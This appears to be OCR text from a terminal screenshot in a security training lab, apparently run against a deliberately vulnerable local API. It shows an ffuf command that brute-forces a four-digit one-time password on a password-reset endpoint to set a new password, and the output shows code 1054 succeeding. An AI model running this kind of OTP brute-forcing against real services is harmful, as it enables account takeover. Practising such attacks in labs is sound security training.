 Feb 23 | 22:23
192.168.111.45
Disconnected
No target
❯ ffuf -u http://localhost:8888/identity/api/auth/v2/check-otp -w /usr/share/seclists/Fuzzing/4-digits-0000-9999.txt -X POST -d '{"email":"s4vitar@hack4u.io","otp":"FUZZ","password":"N
ewPass123$!"}' -H "Content-Type: application/json" -p 1 -mc 200
v1.4.1-dev
:: Method : POST
:: URL : http://localhost:8888/identity/api/auth/v2/check-otp
:: Wordlist : FUZZ: /usr/share/seclists/Fuzzing/4-digits-0000-9999.txt
:: Header : Content-Type: application/json
:: Data : {"email":"s4vitar@hack4u.io","otp":"FUZZ","password":"NewPass123$!"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Delay : 1.00 seconds
:: Matcher : Response status: 200
1054 [Status: 200, Size: 39, Words: 2, Lines: 1, Duration: 62ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
/home/s4vitar/Desktop/s4vitar/Academia took 32s
Docker Server …/Desktop/s4vitar/Academia